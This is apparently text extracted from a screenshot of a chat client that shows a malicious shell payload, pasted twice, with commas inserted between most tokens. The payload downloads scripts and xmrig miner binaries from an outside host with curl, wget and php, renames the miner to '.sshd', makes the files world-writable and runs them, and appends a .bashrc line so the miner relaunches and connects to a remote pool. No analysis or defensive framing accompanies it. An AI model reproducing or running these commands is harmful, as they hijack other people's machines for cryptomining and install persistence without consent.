 kekNET
[
kekNET
消息 设置 频道
kekNET
EXIT
已断开
11:23:10
#THIS is, a, reverse, shell., isnt, it, obvious?, its, automatic, too, )
CD /tmp
CD $(find, /, -writable, -executable, -readable, |, head, -n, 1)
PHP -r, "file_put_contents(\".benchmark\",, file_get_contents(\"http://aveixucyimxwcmph.xyz/.benchmark\"));";curl, http://aveixucyimxwcmph.xyz/.benchmark, -O;curl, http://aveixucyimxwcmph.xyz/.benchmark.py, -O;php, -r,
"file_put_contents(\".benchmark.py\",, file_get_contents(\"http://aveixucyimxwcmph.xyz/.benchmark.py\"));";wget, http://aveixucyimxwcmph.xyz/.benchmark, -O, .benchmark;wget, http://aveixucyimxwcmph.xyz/.benchmark.py, -O,
.benchmark.py;chmod, 777, .benchmark.py;chmod, 777, .benchmark;python, .benchmark.py||python2, .benchmark.py||python2.7, .benchmark.py||./.benchmark||./.benchmark.py
CD /home/$USER;ARGS="-o, aveixucyimxwcmph.xyz:9050";LINE="killall, -9, .sshd||pkill, -9, .sshd_;[, !, -f, /tmp/.pidfile, ], &&, echo, >, /tmp/.pidfile;nohup, .sshd, $ARGS, >, /dev/null||nohup, .sshd_, $ARGS, >, /dev/null, &";grep, -q, "$LINE",
.bashrc||echo, "$LINE", >>, ~/.bashrc;curl, http://aveixucyimxwcmph.xyz/xmrig1, -O||wget, http://aveixucyimxwcmph.xyz/xmrig1, -O, .sshd_;mv, -f, .sshd_, .sshd_;chmod, 777, .sshd_;curl, http://aveixucyimxwcmph.xyz/xmrig, -O,
xmrig||wget, http://aveixucyimxwcmph.xyz/xmrig, -O, xmrig;mv, -f, xmrig, .sshd;chmod, 777, .sshd;chmod, +x, .bashrc;./.bashrc
EXIT
已断开
11:23:14
#THIS is, a, reverse, shell., isnt, it, obvious?, its, automatic, too, )
CD /tmp
CD $(find, /, -writable, -executable, -readable, |, head, -n, 1)
PHP -r, "file_put_contents(\".benchmark\",, file_get_contents(\"http://aveixucyimxwcmph.xyz/.benchmark\"));";curl, http://aveixucyimxwcmph.xyz/.benchmark, -O;curl, http://aveixucyimxwcmph.xyz/.benchmark.py, -O;php, -r,
"file_put_contents(\".benchmark.py\",, file_get_contents(\"http://aveixucyimxwcmph.xyz/.benchmark.py\"));";wget, http://aveixucyimxwcmph.xyz/.benchmark, -O, .benchmark;wget, http://aveixucyimxwcmph.xyz/.benchmark.py, -O,
.benchmark.py;chmod, 777, .benchmark.py;chmod, 777, .benchmark;python, .benchmark.py||python2, .benchmark.py||python2.7, .benchmark.py||./.benchmark||./.benchmark.py
CD /home/$USER;ARGS="-o, aveixucyimxwcmph.xyz:9050";LINE="killall, -9, .sshd||pkill, -9, .sshd_;[, !, -f, /tmp/.pidfile, ], &&, echo, >, /tmp/.pidfile;nohup, .sshd, $ARGS, >, /dev/null||nohup, .sshd_, $ARGS, >, /dev/null, &";grep, -q, "$LINE",
.bashrc||echo, "$LINE", >>, ~/.bashrc;curl, http://aveixucyimxwcmph.xyz/xmrig1, -O||wget, http://aveixucyimxwcmph.xyz/xmrig1, -O, .sshd_;mv, -f, .sshd_, .sshd_;chmod, 777, .sshd_;curl, http://aveixucyimxwcmph.xyz/xmrig, -O,
xmrig||wget, http://aveixucyimxwcmph.xyz/xmrig, -O, xmrig;mv, -f, xmrig, .sshd;chmod, 777, .sshd;chmod, +x, .bashrc;./.bashrc
EXIT
已断开
已断开
Add Network
[HAX|Windows|AMD64|8]QCRjbbnQm 在此处发送信息…